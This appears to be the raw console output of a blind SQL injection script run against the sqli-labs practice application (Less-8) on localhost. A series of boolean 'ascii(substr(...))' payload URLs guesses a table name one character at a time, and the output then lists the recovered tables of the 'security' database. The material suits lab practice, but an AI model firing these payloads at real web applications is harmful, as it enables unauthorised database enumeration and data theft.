 运行: test
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 3,1),5,1))='103'--+
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 3,1),5,1))='104'--+
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 3,1),5,1))='105'--+
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 3,1),5,1))='106'--+
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 3,1),5,1))='107'--+
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 3,1),5,1))='108'--+
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 3,1),5,1))='109'--+
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 3,1),5,1))='110'--+
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 3,1),5,1))='111'--+
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 3,1),5,1))='112'--+
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 3,1),5,1))='113'--+
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 3,1),5,1))='114'--+
http://127.0.0.1/sqli-labs-master/Less-8/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 3,1),5,1))='115'--+
users
database: security
tabales: emails referers uagents users
请输入要查找的数据库: security
请输入要查找的表: users